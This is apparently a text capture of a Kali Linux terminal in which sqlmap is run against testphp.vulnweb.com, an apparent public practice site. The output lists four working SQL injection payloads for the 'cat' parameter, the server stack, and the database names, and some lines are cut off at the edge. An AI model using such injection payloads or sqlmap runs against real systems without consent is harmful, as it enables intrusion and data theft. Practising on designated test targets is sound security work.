 ┌──(viper㉿kali)-[~]
└─$ sudo sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" --dbs
[sudo] password for viper:
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.8.9#stable}
|_ -| . [)]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is il
sponsible for any misuse or damage caused by this program
[*] starting @ 21:33:02 /2024-10-02/
[21:33:02] [INFO] resuming back-end DBMS 'mysql'
[21:33:08] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: cat=-8492 OR 7200=7200#
    Type: error-based
    Title: MySQL >= 5.6 error-based - Parameter replace (GTID_SUBSET)
    Payload: cat=GTID_SUBSET(CONCAT(0×71626a7071,(SELECT (ELT(8480=8480,1))),0×71766b6271),848
    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace
    Payload: cat=(CASE WHEN (7546=7546) THEN SLEEP(5) ELSE 7546 END)
    Type: UNION query
    Title: MySQL UNION query (random number) - 11 columns
    Payload: cat=-7478 UNION ALL SELECT 4000,CONCAT(0×71626a7071,0×69534a476d5a586354584f4b667
---
[21:33:08] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.6
[21:33:08] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[21:33:09] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/te
[*] ending @ 21:33:09 /2024-10-02/